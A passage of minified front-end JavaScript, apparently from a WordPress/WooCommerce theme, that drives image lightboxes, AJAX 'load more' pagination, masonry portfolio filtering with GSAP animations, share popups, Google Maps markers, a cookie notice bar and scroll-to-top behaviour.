t=this;L.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")}}})}},magnificGallery:{selector:".mfp-gallery",init:function(){j(this.selector).magnificPopup({delegate:"a",type:"image",mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:!1,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir% mfp-prevent-close">'+themeajax.arrows.left+"</button>",tCounter:'<span class="mfp-counter">'+themeajax.l10n.of+"</span>"},image:{verticalFit:!0,titleSrc:function(t){return t.img.attr("alt")}},callbacks:{imageLoadComplete:function(){var t=this;L.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")},open:function(){j.magnificPopup.instance.next=function(){var t=this;t.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){j.magnificPopup.proto.next.call(t)},125)},j.magnificPopup.instance.prev=function(){var t=this;this.wrap.removeClass("mfp-image-loaded"),setTimeout(function(){j.magnificPopup.proto.prev.call(t)},125)}}}})}},magnificImage:{selector:".mfp-image",init:function(){j(this.selector).magnificPopup({type:"image",mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:!1,callbacks:{imageLoadComplete:function(){var t=this;L.delay(function(){t.wrap.addClass("mfp-image-loaded")},10)},beforeOpen:function(){this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim")}}})}},magnificVideo:{selector:".mfp-video",init:function(){j(this.selector).magnificPopup({type:"iframe",mainClass:"mfp-zoom-in",removalDelay:400,fixedContentPos:!1})}},paginationStyle2:{selector:".pagination-style2",init:function(){var r=j(this.selector),t=j(".thb_load_more"),s=!1,e=2;t.on("click",function(){var i=j(this),n=i.text(),a=i.data("count"),t=r.find(".post").last().data("i");return!1===s&&(i.html("<span>"+themeajax.l10n.loading+"</span>").addClass("loading"),j.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",page:e++,thb_i:t},beforeSend:function(){s=!0},success:function(t){s=!1;var e=j.parseHTML(j.trim(t)),o=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?i.html("<span>"+themeajax.l10n.nomore+"</span>").removeClass("loading").off("click"):(j(e).appendTo(r).hide().imagesLoaded(function(){r.data("isotope")&&r.isotope("appended",j(e)),j(e).show(),TweenMax.staggerFromTo(j(e),.5,{opacity:0,y:30},{y:0,opacity:1},.25),l&&l.refresh()}),o<a?i.html("<span>"+themeajax.l10n.nomore+"</span>").removeClass("loading"):i.html("<span>"+n+"</span>").removeClass("loading"))}})),!1})}},paginationStyle3:{selector:".pagination-style3",init:function(){var i=j(this.selector),t=2,n=!1,a=i.data("count"),e=i.find(".post").last().data("i"),r=L.debounce(function(){!1===n&&j.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",page:t++,thb_i:e},beforeSend:function(){n=!0},success:function(t){n=!1;var e=j.parseHTML(j.trim(t)),o=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?H.off("scroll",r):(j(e).appendTo(i).hide().imagesLoaded(function(){i.data("isotope")&&i.isotope("appended",j(e)),j(e).show(),TweenMax.staggerFromTo(j(e),.5,{opacity:0,y:30},{y:0,opacity:1},.25),l&&l.refresh()}),a<=o&&H.on("scroll",r))}})},30);H.scroll(r)}},masonry:{selector:".masonry",init:function(){var S=j(this.selector),t=j(".header"),M=j(".icon-holder",t);Outlayer.prototype._setContainerMeasure=function(t,e){if(void 0!==t){var o=this.size;o.isBorderBox&&(t+=e?o.paddingLeft+o.paddingRight+o.borderLeftWidth+o.borderRightWidth:o.paddingBottom+o.paddingTop+o.borderTopWidth+o.borderBottomWidth),t=Math.max(t,0),t=Math.floor(t),this.element.style[e?"width":"height"]=t+"px"}},S.each(function(){var h=j(this),t=h.data("layoutmode")?h.data("layoutmode"):"masonry",i=h.hasClass("variable-height"),u=(h.children(".columns"),j(h.data("loadmore"))),e=h.data("thb-animation"),o=h.data("thb-animation-speed")?h.data("thb-animation-speed"):.5,n=h.find(".thb-portfolio-filter"),a=n.find(".filters"),r=new TimelineMax({paused:!0,onStart:function(){n.hasClass("style1")&&a.width(S.outerWidth())},onReverseComplete:function(){TweenMax.set(a,{clearProps:"all"})}}),g=2,s={layoutMode:t,itemSelector:".columns",transitionDuration:0,originLeft:!z.hasClass("rtl"),hiddenStyle:{},visibleStyle:{}},m={y:0,opacity:1},l={y:100,opacity:0},v=o,c=v/2,b=v/5,y=(h.data("grid_type"),j(".masonry-large",h)),x=j(".masonry-tall",h),w=j(".masonry-small",h),_=j(".masonry-wide",h),C=!1;function d(){var t=function(){var t=parseInt(h.css("marginLeft"),10);return Math.abs(t)}(),e=".wp-post-image:not(.thb_3dimage)";y.length?(y.find(e).height(function(){return parseInt(y.eq(0).outerHeight(),10)+"px"}),x.length&&x.find(e).height(function(){return y.eq(0).outerHeight()+"px"}),w.length&&w.find(e).height(function(){return y.eq(0).outerHeight()/2-t+"px"}),_.length&&_.find(e).height(function(){return y.eq(0).outerHeight()/2-t+"px"})):x.length?(x.find(e).height(function(){return parseInt(x.eq(0).outerHeight(),10)+"px"}),w.length&&w.find(e).height(function(){return x.eq(0).outerHeight()/2-t+"px"}),_.length&&_.find(e).height(function(){return x.eq(0).outerHeight()/2-t+"px"})):_.length?_.length&&_.find(e).height(function(){return w.eq(0).outerHeight()+"px"}):w.length&&w.find(e).height(function(){var t=w.eq(0).outerHeight();if(0<t)return t+"px"})}if(l="thb-fade"===e?(m={opacity:1},{opacity:0}):"thb-scale"===e?(m={opacity:1,scale:1},{opacity:0,scale:0}):"thb-none"===e?(v=c=0,m={opacity:1},{opacity:b=0}):(m={y:0,opacity:1},{y:30,opacity:0}),n.hasClass("style2")&&(s.stamp=".thb-portfolio-filter-stamp"),h.addClass("thb-loaded"),i&&(d(),H.on("resize.variables",function(){d()}),q.on("lazyloaded",function(t){H.trigger("resize.variables")})),h.imagesLoaded({background:!0},function(){h.on("layoutComplete",function(t,e){var o=L.map(e,"element");i&&d(),H.on("scroll.masonry-animation",L.debounce(function(){if(e=j(o).filter(":in-viewport").filter(function(){return void 0===j(this).data("thb-in-viewport")})){var t=e;e.data("thb-in-viewport",!0),TweenMax.staggerTo(e.find(".portfolio-holder"),v,m,b,function(){t.addClass("thb-added"),t.data("thb-in-viewport",!0),C=!1})}},20)).trigger("scroll.masonry-animation"),n.length&&n.hasClass("style1")&&r.timeScale(1).reverse(),h.trigger("resize.variables resize.true-aspect")}).isotope(s).isotope("layout"),u.on("click",function(){var n=u.text(),t=portfolioajax.thb_i,e=portfolioajax.aspect,o=portfolioajax.columns,i=portfolioajax.style,a=portfolioajax.thb_masonry,r=portfolioajax.thb_size,s=portfolioajax.grid_type,l=portfolioajax.layout,c=portfolioajax.count,d=portfolioajax.loop,p=portfolioajax.thb_hover_style,f=portfolioajax.thb_title_position;return!1===C&&(u.text(themeajax.l10n.loading).addClass("loading"),C=!0,j.post(themeajax.url,{action:"thb_ajax",loop:d,i:t,aspect:e,columns:o,thb_masonry:a,thb_size:r,grid_type:s,layout:l,style:i,page:g,hover_style:p,title_position:f},function(t){g++;var e=j.parseHTML(j.trim(t)),o=e?e.length:0;if(""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t)u.text(themeajax.l10n.nomore).removeClass("loading").off("click");else{var i=j(e);i.find(".thb-placeholder").imagesLoaded(function(){i.appendTo(h).hide(),y=j(".masonry-large",h),x=j(".masonry-tall",h),w=j(".masonry-small",h),_=j(".masonry-wide",h),H.trigger("resize.variables"),h.isotope("appended",j(e)),i.show(),TweenMax.staggerTo(j(e).find(".portfolio-holder"),v,m,b),i.find(".thb_3dimg").length&&i.find(".thb_3dimg").thb_3dImg(),o<c?u.text(themeajax.l10n.nomore).removeClass("loading"):u.text(n).removeClass("loading")})}})),!1})}),n.length){var p=n.find(".thb-toggle"),f=n.find("li:not(.close)"),k=n.find("li.close"),T=n.find("a");n.hasClass("style1")?r.to(p,.2,{xPercent:-100,opacity:0}).to(a,.2,{yPercent:100}).staggerFromTo(f,.2,{y:-20,opacity:0},{y:0,opacity:1},.05):n.hasClass("style3")&&(M.append(n),r.to(a,.2,{autoAlpha:1}).staggerFromTo(f,.1,{y:-20,opacity:0},{y:0,opacity:1},.05)),p.on("click",function(){r.timeScale(1).restart()}),k.on("click",function(){r.timeScale(1).reverse()}),T.on("click",function(){var t=j(this),e=t.attr("data-filter"),o=function(){h.on("layoutComplete",function(t,e){var o=L.map(e,"element");TweenMax.staggerTo(j(o).find(".portfolio-holder"),v,m,b)}),h.isotope({filter:e})},i=j(h.isotope("getFilteredItemElements")).find(".portfolio-holder");return t.hasClass("active")?r.timeScale(1).reverse():(T.removeClass("active"),t.addClass("active"),i.length?TweenMax.staggerTo(i,c,l,b,o):o()),!1})}})}},thb_3dImg:{selector:".hover-style7",init:function(){j(".thb_3dimg").thb_3dImg()}},textStyle3:{selector:".thb-text-style3",init:function(){j(this.selector).each(function(){var t=j(this),i=(t.find(".thb-content-side"),t.find(".portfolio-image")),n=t.find(".portfolio-text-style3");function e(t,e){n.removeClass("active"),j(e).addClass("active");var o=new TimelineMax;return o.to(i.not(i.eq(t)),.5,{opacity:0,scale:1},"start").to(i.eq(t),.5,{opacity:.6,display:"block"},"start").to(i.eq(t),5,{scale:1.05}),e.animation=o}H.scroll(L.debounce(function(){var t=n.filter(":in-viewport").filter(function(){return void 0===j(this).data("thb-in-viewport")});t&&(t.data("thb-in-viewport",!0),TweenMax.staggerTo(t.find("h2"),.5,{opacity:1,x:0},.1,function(){t.data("thb-in-viewport",!0)}))},20)).trigger("scroll"),n.hoverIntent(function(){e(j(this).index(),this)}),e(0,n.eq(0))})}},shareArticleDetail:{selector:".share-post-link",init:function(){j(this.selector).each(function(){var t=j(this),e=t.next(".share_container"),o=e.find(".social"),i=e.find(".spacer"),n=e.find("h4, .boxed-icon, form"),a=e.find(".copy-value"),r=e.find(".btn"),s=r.text(),l=new Clipboard(r[0],{target:function(){return a[0]}}),c=new TimelineLite({paused:!0,onStart:function(){e.css("display","flex")},onReverseComplete:function(){e.css("display","none"),r.text(s)}});l.on("success",function(t){r.text(themeajax.l10n.copied)}),f.push(c),c.add(TweenLite.to(e,.5,{autoAlpha:1})).staggerFrom(n,.2,{y:"50",opacity:0},.05),t.on("click",function(){return b.reverseAnimations.start([c]),c.timeScale(1).restart(),!1}),i.on("click",function(){c.timeScale(1.6).reverse()}),o.on("click",function(){var t=screen.width/2-320,e=screen.height/2-220-100;return d.open(j(this).attr("href"),"mywin","left="+t+",top="+e+",width=640,height=440,toolbar=0"),!1})})}},customScroll:{selector:".custom_scroll",init:function(){var t=this,e=j(t.selector);e.each(function(){j(this).perfectScrollbar({wheelPropagation:!1,suppressScrollX:!0})}),H.on("resize",function(){t.resize(e)})},resize:function(t){t.perfectScrollbar("update")}},wpml:{selector:"#thb_language_selector",init:function(){j(this.selector).on("change",function(){var t=j(this).val();return t&&(d.location=t),!1})}},loginregister:{selector:"#customer_login",init:function(){var t=j(this.selector),e=t.find(".login-section.first"),o=t.find(".login-section.second"),i=o.find(".line"),n=o.find(".or"),a=new TimelineLite;TweenLite.set([e,o,i,n],{opacity:0}),TweenLite.set(e,{x:-100}),TweenLite.set(o,{x:100}),TweenLite.set(i,{scaleY:0}),TweenLite.set(n,{scaleY:0}),a.to(e,.5,{opacity:1,x:0}).to(o,.5,{opacity:1,x:0}).set(i,{opacity:1}).to(i,.5,{scaleY:1}).to(n,.5,{opacity:1,scale:1})}},shopSidebar:{selector:".woo.sidebar",init:function(){j(this.selector).each(function(){var t=j(this).find(">h6");t.on("click",function(){t.toggleClass("active"),t.next().animate({height:"toggle",opacity:"toggle"},300),j(".woo.sidebar").find(".custom_scroll").perfectScrollbar("update")})})}},shopLoading:{selector:".post-type-archive-product ul.products.thb-main-products, .tax-product_cat ul.products.thb-main-products",thb_loading:!1,scrollInfinite:!1,href:!1,init:function(){var t=j(this.selector),e=themeajax.settings.shop_product_listing_pagination;j(".woocommerce-pagination").length&&(z.hasClass("post-type-archive-product")||z.hasClass("tax-product_cat"))&&("style2"===e?this.loadButton(t):"style3"===e&&this.loadInfinite(t))},loadButton:function(o){var i=this;j(".woocommerce-pagination").before('<div class="thb_load_more_container text-center"><a class="thb_load_more button">'+themeajax.l10n.loadmore+"</a></div>"),0===j(".woocommerce-pagination a.next").length&&j(".thb_load_more_container").addClass("is-hidden"),j(".woocommerce-pagination").hide(),z.on("click",".thb_load_more:not(.no-ajax)",function(t){var e=j(this);return i.href=j(".woocommerce-pagination a.next").attr("href"),!1===i.thb_loading&&(e.html(themeajax.l10n.loading).addClass("loading"),i.loadProducts(e,o)),!1})},loadInfinite:function(t){var e=this;0===j(".woocommerce-pagination a.next").length&&j(".thb_load_more_container").addClass("is-hidden"),j(".woocommerce-pagination").hide(),e.scrollInfinite=L.debounce(function(){!1===e.thb_loading&&H.scrollTop()+H.height()+150>=t.offset().top+t.outerHeight()&&(e.href=j(".woocommerce-pagination a.next").attr("href"),e.loadProducts(!1,t,!0))},30),H.on("scroll",e.scrollInfinite)},loadProducts:function(i,n,a){var r=this;j.ajax(r.href,{method:"GET",beforeSend:function(){r.thb_loading=!0,a&&H.off("scroll",r.scrollInfinite)},success:function(t){var e=j(t),o=e.find("ul.products.thb-main-products li");j(".woocommerce-pagination").html(e.find(".woocommerce-pagination").html()),i?e.find(".woocommerce-pagination .next").length?i.html(themeajax.l10n.loadmore).removeClass("loading"):i.html(themeajax.l10n.nomore_products).removeClass("loading").addClass("no-ajax"):a&&e.find(".woocommerce-pagination .next").length&&H.on("scroll",r.scrollInfinite),o.length&&(o.addClass("will-animate").appendTo(n),TweenMax.set(o,{opacity:0,y:30}),TweenMax.staggerTo(o,.3,{y:0,opacity:1},.15)),r.thb_loading=!1}})}},contact:{selector:".contact_map",init:function(){var m=this;j(m.selector).each(function(){var p,e=j(this),t=e.next(".expand"),o=e.width(),i=e.data("map-zoom"),n=e.data("map-style"),a=e.data("map-type"),r=e.data("pan-control"),s=e.data("zoom-control"),l=e.data("maptype-control"),c=e.data("scale-control"),d=e.data("streetview-control"),f=e.find(".thb-location"),h=new google.maps.LatLngBounds,u={center:{lat:-34.397,lng:150.644},styles:n,zoom:i,draggable:!("ontouchend"in document),scrollwheel:!1,panControl:r,zoomControl:s,mapTypeControl:l,scaleControl:c,streetViewControl:d,mapTypeId:a,gestureHandling:"cooperative"},g=new google.maps.Map(e[0],u);g.addListener("tilesloaded",function(){p||(f.each(function(t){var e=j(this).data("option"),o=e.latitude,i=e.longitude,n=new google.maps.LatLng(o,i),a=e.marker_image,r=e.marker_size,s=e.retina_marker,l=e.marker_title,c=e.marker_description,d=new Image;h.extend(n),d.src=a,j(d).on("load",function(){m.setMarkers(t,f.length,g,o,i,a,r,l,c,s)}),p=!0}),0<i?(g.setCenter(h.getCenter()),g.setZoom(i)):(g.setCenter(h.getCenter()),g.fitBounds(h)))}),t.toggle(function(){var t=e.parents(".row").width();return e.parents(".contact_map_parent").css("overflow","visible"),TweenLite.to(e,1,{width:t,onUpdate:function(){google.maps.event.trigger(g,"resize"),g.setCenter(h.getCenter())}}),!1},function(){return TweenLite.to(e,1,{width:o,onUpdate:function(){google.maps.event.trigger(g,"resize"),g.setCenter(h.getCenter())},onComplete:function(){e.parents(".contact_map_parent").css("overflow","hidden")}}),!1}),H.on("resize",L.debounce(function(){g.setCenter(h.getCenter())},50))})},setMarkers:function(t,e,a,r,s,l,c,d,p,f){setTimeout(function(t){var e=l.toLowerCase().split(".");e=e[e.length-1],(j.inArray(e,["svg"])||f)&&(l=new google.maps.MarkerImage(l,null,null,null,new google.maps.Size(c[0]/2,c[1]/2)));var o=new google.maps.Marker({position:new google.maps.LatLng(r,s),map:a,animation:google.maps.Animation.DROP,icon:l,optimized:!1}),i="<h3>"+d+"</h3><div>"+p+"</div>",n=new google.maps.InfoWindow({content:i});o.addListener("click",function(){n.open(a,o)})},250*t,t)}},animation:{selector:".animation, .thb-counter, .thb-iconbox, .thb-icon, .thb-fadetype, .thb-slidetype, .thb-autotype",init:function(){var t=this,e=j(t.selector);t.control(e),H.on("scroll.thb-animation",function(){t.control(e)}).trigger("scroll.thb-animation")},control:function(t){var o=0;t.filter(":in-viewport").each(function(){var t=j(this),e={autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",delay:.15*o};!0!==t.data("thb-animated")&&(t.data("thb-animated",!0),t.hasClass("thb-iconbox")||t.hasClass("thb-icon")?b.iconbox.control(t,.15*o):t.hasClass("thb-counter")?b.counter.control(t,.15*o):t.hasClass("thb-autotype")?b.autoType.control(t,.15*o):t.hasClass("thb-fadetype")?b.fadeType.control(t,.15*o):t.hasClass("thb-slidetype")?b.slideType.control(t,.15*o):(t.hasClass("scale")&&(e.scale=1),TweenMax.to(t,.75,e)),o++)})}},iconbox:{selector:".thb-iconbox, .thb-icon",control:function(t,e){if(void 0===t.data("thb-in-viewport")){t.data("thb-in-viewport",!0);var o=t,i=""!==o.data("animation_speed")?o.data("animation_speed"):"1.5",n=o.find("svg"),a=n.find("path, circle, rect, ellipse"),r=o.find("h6"),s=o.find("p"),l=new TimelineMax({delay:e,paused:!0}),c=r.add(s);l.set(o,{visibility:"visible"}).set(n,{display:"block"}).staggerFrom(a,i,{drawSVG:"0%"},.2,"s").staggerFrom(c,i/2,{autoAlpha:0,y:"20px"},.1,"s+="+i/2),l.play()}}},counter:{selector:".thb-counter",control:function(t,e){if(void 0===t.data("thb-in-viewport")){t.data("thb-in-viewport",!0);var o=t,i=o.find(".number")[0],n=o.find(".number").data("count"),a=o.find(".number").data("speed"),r=o.find("svg"),s=r.find("path, circle, rect, ellipse"),l=new Odometer({el:i,value:0,duration:a,theme:"minimal"}),c=new TimelineMax({paused:!0});c.set(o,{visibility:"visible"}).set(r,{display:"block"}).staggerFrom(s,a/2e3,{drawSVG:"0%"},a/1e4,"s"),setTimeout(function(){c.play(),l.update(n)},e)}}},siteBarsPortfolio:{selector:".site_bars_portfolio-on.active",init:function(){var t=j(this.selector),e=j(".thb-quick-portfolio",t),o=(j(".thb-quick-inner",e),j(".quick-portfolio",e)),i=new TimelineMax({paused:!0,onStart:function(){e.css("visibility","visible")},onReverseComplete:function(){e.css("visibility","hidden")}});i.staggerTo(o,.2,{x:0},.05),t.hoverIntent(function(){i.restart()},function(){i.reverse()})}},retinaJS:{selector:"img.retina_size:not(.retina_active)",init:function(){j(this.selector).each(function(){j(this).attr("width",function(){return j(this).attr("width")/2}).addClass("retina_active")})}},toBottom:{selector:".scroll-bottom",init:function(){j(this.selector).each(function(){var n=j(this);n.on("click",function(){var t=n.closest(".row"),e=t.outerHeight(),o=j(".header").outerHeight(),i=t.offset().top+e-o;return TweenMax.to(H,1,{scrollTo:{y:i,autoKill:!1}}),!1})})}},cookieBar:{selector:".thb-cookie-bar",init:function(){var t=j(this.selector),e=j(".button",t);"hide"!==Cookies.get("thb-notio-cookiebar")&&TweenMax.to(t,.5,{opacity:"1",y:"0%"}),e.on("click",function(){return Cookies.set("thb-notio-cookiebar","hide",{expires:30}),TweenMax.to(t,.5,{opacity:"0",y:"100%"}),!1})}},toTop:{selector:"#scroll_totop",init:function(){var t=this;j(t.selector).on("click",function(){return TweenMax.to(d,1,{scrollTo:{y:0,autoKill:!1}}),!1}),H.scroll(L.debounce(function(){t.control()},50))},control:function(){var t=j(this.selector);q.height()-(H.scrollTop()+H.height())<300?TweenMax.to(t,.2,{autoAlpha:1}):TweenMax.to(t,.2,{autoAlpha:0})}}},q.ready(function(){j("#vc_inline-anchor").length?H.on("vc_reload",function(){b.init()}):b.init()})}(jQuery,this,_);